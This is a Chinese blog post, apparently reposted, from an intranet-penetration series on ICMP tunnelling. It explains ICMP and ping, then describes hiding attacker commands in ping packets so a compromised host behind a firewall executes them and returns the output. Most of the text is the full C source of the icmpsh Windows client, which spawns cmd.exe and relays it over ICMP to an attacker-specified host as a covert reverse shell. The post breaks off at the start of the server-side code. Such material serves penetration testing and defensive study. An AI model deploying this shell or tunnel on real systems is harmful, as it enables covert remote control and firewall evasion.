内网渗透系列:内网隧道之ICMP隧道
Posted 思源湖的鱼
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了内网渗透系列:内网隧道之ICMP隧道相关的知识,希望对你有一定的参考价值。
目录
前言
最近开始研究隧道相关,如前做了个整理——内网渗透系列:内网穿透(隧道)学习,本篇专门来学习ICMP隧道
一、ICMP隧道技术
1、ICMP协议
ICMP(Internet Control Message Protocol),即Internet控制报文协议,是TCP/IP协议簇的一个子协议,用于在IP主机、路由器之间传递控制消息。控制消息是指网络通不通、主机是否可达、路由是否可用等网络本身的消息。这些控制消息虽然并不传输用户数据,但是对于用户数据的传递起着重要的作用。
主要的几点:
-
确认IP数据包是否成功到达目的地
-
通知源主机发送IP数据包丢失的原因
-
ICMP是基于IP协议工作的
-
ICMP只能作用于IPV4,IPV6下,使用ICMPv6
(1)报文格式
报文格式如下:

其中type和code是关键:

(2)ping
ping 命令用来在IP 层次上调查与指定机器是否连通,调查数据包往复需要多少时间
内容:
-
Windows系统默认传输32 bytes的数据,内容是固定的
abcdefghijklmnopqrstuvwabcdefghi,ping包的大小是可以改变的,但是内容依旧不变,且请求和相应内容相同

-
Linux系统默认传输48 bytes的数据,头信息比较复杂,但是末尾内容是固定
!”#$%&’()+,-./01234567


过程:ping 命令使用了两个ICMP 报文
1、向目标服务器发送回送请求
首先,向目标服务器发出回送请求(类型是8,代码是0)报文(同2)。在这个回送请求报文里,除了类型和代码字段,还被追加了标识符和序号字段。标识符和序号字段分别是16 位的字段。ping 命令在发送回送请求报文时,在这两个字段里填入任意的值。对于标识符,应用程序执行期间送出的所有报文里填入相同的值。对于序号,每送出一个报文数值就增加1。而且,回送请求的选项数据部分用来装任意数据。这个任意数据用来调整ping 的交流数据包的大小。
2、鹦鹉学舌一样返回回送回答
计算机送出的回送请求到达目标服务器后,服务器回答这一请求,向送信方发送回送请求(类型是0,代码是0)(同3)。这个ICMP 回送回答报文在IP 层来看,与被送来的回送请求报文基本上一样。不同的只是,源和目标IP 地址字段被交换了,类型字段里填入了表示回送回答的0。也就是,从送信方来看,自己送出的ICMP 报文从目标服务器那里象鹦鹉学舌那样原样返回了。
送信方的计算机可以通过收到回送回答报文,来确认目标服务器在工作着。进一步,记住发送回送请求报文的时间,与接收到回送回答报文的时间一比较,就能计算出报文一去一回往复所需要的时间(同4)。但是,收到的回送回答报文里写的只是类型和代码的话,发送方计算机将无法判断它是否是自己发出去请求的回答。因此,前面说到的标识符和序号字段就有它的意义了。将这两个值与回送回答报文中的相同字段值一比较,送行方计算机就能够简单地检测回送回答是否正确了。执行ping 命令而调查的结果没什么问题的话,就将目标服务器的IP 地址,数据大小,往复花费的时间打印到屏幕上。

用 ping 命令不能确定与对方连通的原因:
- 目标服务器不存在
- 花在数据包交流上的时间太长,ping 命令认为超时
- 目标服务器不回答ping 命令
2、ICMP隧道
(1)原理
由于ICMP报文自身可以携带数据,而且ICMP报文是由系统内核处理的,不占用任何端口,因此具有很高的隐蔽性
通常ICMP隧道技术采用ICMP的ICMP_ECHO和ICMP_ECHOREPLY两种报文,把数据隐藏在ICMP数据包包头的选项域中,利用ping命令建立隐蔽通道。简单说就是,改变操作系统默认填充的Data,替换成我们自己的数据

进行隐蔽传输的时候,肉鸡(防火墙内部)运行并接受外部攻击端的ICMP_ECHO数据包,攻击端把需要执行的命令隐藏在ICMP_ECHO数据包中,肉鸡接收到该数据包,解出其中隐藏的命令,并在防火墙内部主机上执行,再把执行结果隐藏在ICMP_ECHOREPLY数据包中,发送给外部攻击端

简单的说就是,利用ICMP的请求和应答数据包,伪造Ping命令的数据包形式,实现绕过防火墙和入侵检测系统的阻拦
(2)优缺点
优点:
- 防火墙对
ICMP_ECHO数据包是放行的,并且内部主机不会检查ICMP数据包所携带的数据内容,隐蔽性高
缺点:
-
ICMP隐蔽传输是无连接的,传输不是很稳定,而且隐蔽通道的带宽很低
-
利用隧道传输时,需要接触更低层次的协议 ,这就需要高级用户权限
二、ICMP隧道工具
1、icmpsh
github:https://github.com/bdamele/icmpsh
最后更新于2013年,受控端(客户端)使用C语言实现,只能运行在目标Windows机器上;而主控端(服务端)由于已经有C和Perl实现的版本,而且之后又移植到了Python上,因此可以运行在任何平台的攻击者机器中。能通过ICMP协议反弹cmd,不用管理员权限,但反弹回来的cmd极不稳定,不推荐使用
(1)源码
受控端C语言
/*
* icmpsh - simple icmp command shell
* Copyright (c) 2010, Nico Leidecker <nico@leidecker.info>
* This program is free software: you can redistribute it and/or modify
* it under the terms of the GNU General Public License as published by
* the Free Software Foundation, either version 3 of the License, or
* (at your option) any later version.
*
* This program is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
* GNU General Public License for more details.
*
* You should have received a copy of the GNU General Public License
* along with this program. If not, see <http://www.gnu.org/licenses/>.
*/
#include <stdio.h>
#include <stdlib.h>
#include <winsock2.h>
#include <windows.h>
#include <winsock2.h>
#include <iphlpapi.h>
#define ICMP_HEADERS_SIZE (sizeof(ICMP_ECHO_REPLY) + 8)
#define STATUS_OK 0
#define STATUS_SINGLE 1
#define STATUS_PROCESS_NOT_CREATED 2
#define TRANSFER_SUCCESS 1
#define TRANSFER_FAILURE 0
#define DEFAULT_TIMEOUT 3000
#define DEFAULT_DELAY 200
#define DEFAULT_MAX_BLANKS 10
#define DEFAULT_MAX_DATA_SIZE 64
FARPROC icmp_create, icmp_send, to_ip;
int verbose = 0;
int spawn_shell(PROCESS_INFORMATION *pi, HANDLE *out_read, HANDLE *in_write)
{
SECURITY_ATTRIBUTES sattr;
STARTUPINFOA si;
HANDLE in_read, out_write;
memset(&si, 0x00, sizeof(SECURITY_ATTRIBUTES));
memset(pi, 0x00, sizeof(PROCESS_INFORMATION));
// create communication pipes
memset(&sattr, 0x00, sizeof(SECURITY_ATTRIBUTES));
sattr.nLength = sizeof(SECURITY_ATTRIBUTES);
sattr.bInheritHandle = TRUE;
sattr.lpSecurityDescriptor = NULL;
if (!CreatePipe(out_read, &out_write, &sattr, 0)) {
return STATUS_PROCESS_NOT_CREATED;
}
if (!SetHandleInformation(*out_read, HANDLE_FLAG_INHERIT, 0)) {
return STATUS_PROCESS_NOT_CREATED;
}
if (!CreatePipe(&in_read, in_write, &sattr, 0)) {
return STATUS_PROCESS_NOT_CREATED;
}
if (!SetHandleInformation(*in_write, HANDLE_FLAG_INHERIT, 0)) {
return STATUS_PROCESS_NOT_CREATED;
}
// spawn process
memset(&si, 0x00, sizeof(STARTUPINFO));
si.cb = sizeof(STARTUPINFO);
si.hStdError = out_write;
si.hStdOutput = out_write;
si.hStdInput = in_read;
si.dwFlags |= STARTF_USESTDHANDLES;
if (!CreateProcessA(NULL, "cmd", NULL, NULL, TRUE, 0, NULL, NULL, (LPSTARTUPINFOA) &si, pi)) {
return STATUS_PROCESS_NOT_CREATED;
}
CloseHandle(out_write);
CloseHandle(in_read);
return STATUS_OK;
}
void usage(char *path)
{
printf("%s [options] -t target\\n", path);
printf("options:\\n");
printf(" -t host host ip address to send ping requests to\\n");
printf(" -r send a single test icmp request and then quit\\n");
printf(" -d milliseconds delay between requests in milliseconds (default is %u)\\n", DEFAULT_DELAY);
printf(" -o milliseconds timeout in milliseconds\\n");
printf(" -h this screen\\n");
printf(" -b num maximal number of blanks (unanswered icmp requests)\\n");
printf(" before quitting\\n");
printf(" -s bytes maximal data buffer size in bytes (default is 64 bytes)\\n\\n", DEFAULT_MAX_DATA_SIZE);
printf("In order to improve the speed, lower the delay (-d) between requests or\\n");
printf("increase the size (-s) of the data buffer\\n");
}
void create_icmp_channel(HANDLE *icmp_chan)
{
// create icmp file
*icmp_chan = (HANDLE) icmp_create();
}
int transfer_icmp(HANDLE icmp_chan, unsigned int target, char *out_buf, unsigned int out_buf_size, char *in_buf, unsigned int *in_buf_size, unsigned int max_in_data_size, unsigned int timeout)
{
int rs;
char *temp_in_buf;
int nbytes;
PICMP_ECHO_REPLY echo_reply;
temp_in_buf = (char *) malloc(max_in_data_size + ICMP_HEADERS_SIZE);
if (!temp_in_buf) {
return TRANSFER_FAILURE;
}
// send data to remote host
rs = icmp_send(
icmp_chan,
target,
out_buf,
out_buf_size,
NULL,
temp_in_buf,
max_in_data_size + ICMP_HEADERS_SIZE,
timeout);
// check received data
if (rs > 0) {
echo_reply = (PICMP_ECHO_REPLY) temp_in_buf;
if (echo_reply->DataSize > max_in_data_size) {
nbytes = max_in_data_size;
} else {
nbytes = echo_reply->DataSize;
}
memcpy(in_buf, echo_reply->Data, nbytes);
*in_buf_size = nbytes;
free(temp_in_buf);
return TRANSFER_SUCCESS;
}
free(temp_in_buf);
return TRANSFER_FAILURE;
}
int load_deps()
{
HMODULE lib;
lib = LoadLibraryA("ws2_32.dll");
if (lib != NULL) {
to_ip = GetProcAddress(lib, "inet_addr");
if (!to_ip) {
return 0;
}
}
lib = LoadLibraryA("iphlpapi.dll");
if (lib != NULL) {
icmp_create = GetProcAddress(lib, "IcmpCreateFile");
icmp_send = GetProcAddress(lib, "IcmpSendEcho");
if (icmp_create && icmp_send) {
return 1;
}
}
lib = LoadLibraryA("ICMP.DLL");
if (lib != NULL) {
icmp_create = GetProcAddress(lib, "IcmpCreateFile");
icmp_send = GetProcAddress(lib, "IcmpSendEcho");
if (icmp_create && icmp_send) {
return 1;
}
}
printf("failed to load functions (%u)", GetLastError());
return 0;
}
int main(int argc, char **argv)
{
int opt;
char *target;
unsigned int delay, timeout;
unsigned int ip_addr;
HANDLE pipe_read, pipe_write;
HANDLE icmp_chan;
unsigned char *in_buf, *out_buf;
unsigned int in_buf_size, out_buf_size;
DWORD rs;
int blanks, max_blanks;
PROCESS_INFORMATION pi;
int status;
unsigned int max_data_size;
struct hostent *he;
// set defaults
target = 0;
timeout = DEFAULT_TIMEOUT;
delay = DEFAULT_DELAY;
max_blanks = DEFAULT_MAX_BLANKS;
max_data_size = DEFAULT_MAX_DATA_SIZE;
status = STATUS_OK;
if (!load_deps()) {
printf("failed to load ICMP library\\n");
return -1;
}
// parse command line options
for (opt = 1; opt < argc; opt++) {
if (argv[opt][0] == '-') {
switch(argv[opt][1]) {
case 'h':
usage(*argv);
return 0;
case 't':
if (opt + 1 < argc) {
target = argv[opt + 1];
}
break;
case 'd':
if (opt + 1 < argc) {
delay = atol(argv[opt + 1]);
}
break;
case 'o':
if (opt + 1 < argc) {
timeout = atol(argv[opt + 1]);
}
break;
case 'r':
status = STATUS_SINGLE;
break;
case 'b':
if (opt + 1 < argc) {
max_blanks = atol(argv[opt + 1]);
}
break;
case 's':
if (opt + 1 < argc) {
max_data_size = atol(argv[opt + 1]);
}
break;
default:
printf("unrecognized option -%c\\n", argv[1][0]);
usage(*argv);
return -1;
}
}
}
if (!target) {
printf("you need to specify a host with -t. Try -h for more options\\n");
return -1;
}
ip_addr = to_ip(target);
// don't spawn a shell if we're only sending a single test request
if (status != STATUS_SINGLE) {
status = spawn_shell(&pi, &pipe_read, &pipe_write);
}
// create icmp channel
create_icmp_channel(&icmp_chan);
if (icmp_chan == INVALID_HANDLE_VALUE) {
printf("unable to create ICMP file: %u\\n", GetLastError());
return -1;
}
// allocate transfer buffers
in_buf = (char *) malloc(max_data_size + ICMP_HEADERS_SIZE);
out_buf = (char *) malloc(max_data_size + ICMP_HEADERS_SIZE);
if (!in_buf || !out_buf) {
printf("failed to allocate memory for transfer buffers\\n");
return -1;
}
memset(in_buf, 0x00, max_data_size + ICMP_HEADERS_SIZE);
memset(out_buf, 0x00, max_data_size + ICMP_HEADERS_SIZE);
// sending/receiving loop
blanks = 0;
do {
switch(status) {
case STATUS_SINGLE:
// reply with a static string
out_buf_size = sprintf(out_buf, "Test1234\\n");
break;
case STATUS_PROCESS_NOT_CREATED:
// reply with error message
out_buf_size = sprintf(out_buf, "Process was not created\\n");
break;
default:
// read data from process via pipe
out_buf_size = 0;
if (PeekNamedPipe(pipe_read, NULL, 0, NULL, &out_buf_size, NULL)) {
if (out_buf_size > 0) {
out_buf_size = 0;
rs = ReadFile(pipe_read, out_buf, max_data_size, &out_buf_size, NULL);
if (!rs && GetLastError() != ERROR_IO_PENDING) {
out_buf_size = sprintf(out_buf, "Error: ReadFile failed with %i\\n", GetLastError());
}
}
} else {
out_buf_size = sprintf(out_buf, "Error: PeekNamedPipe failed with %i\\n", GetLastError());
}
break;
}
// send request/receive response
if (transfer_icmp(icmp_chan, ip_addr, out_buf, out_buf_size, in_buf, &in_buf_size, max_data_size, timeout) == TRANSFER_SUCCESS) {
if (status == STATUS_OK) {
// write data from response back into pipe
WriteFile(pipe_write, in_buf, in_buf_size, &rs, 0);
}
blanks = 0;
} else {
// no reply received or error occured
blanks++;
}
// wait between requests
Sleep(delay);
} while (status == STATUS_OK && blanks < max_blanks);
if (status == STATUS_OK) {
TerminateProcess(pi.hProcess, 0);
}
return 0;
}
主控端
C语言
/*
* icmpsh - simple icmp command shell
* Copyright (c) 2010, Nico Leidecker <nico@leidecker.info>
* This program is free software: you can redistribute it and/or modify
* it under the terms of the GNU General Public License as published by
* the Free Software Foundation, either version 3 of the License, or
* (at your option) any later version.
*
* This program is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
* GNU General Public License for more details.
*
* You should have received a copy of the GNU General Public License
* along with this program. If not, see <http://www.gnu.org/licenses/>.
*/
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#inclu以上是关于内网渗透系列:内网隧道之ICMP隧道的主要内容,如果未能解决你的问题,请参考以下文章